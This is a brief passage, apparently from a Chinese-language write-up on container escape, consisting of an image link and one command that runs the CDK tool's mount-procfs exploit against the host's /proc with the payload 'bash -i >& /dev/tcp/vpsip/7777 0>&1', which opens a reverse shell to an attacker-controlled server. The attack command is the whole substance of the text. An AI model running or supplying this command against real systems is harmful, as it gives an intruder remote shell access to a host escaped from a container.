 首先是我们利用的一行命令:./cdk_linux_amd64 run mount-procfs /host_proc "bash -i >& /dev/tcp/vpsip/7777 0>&1"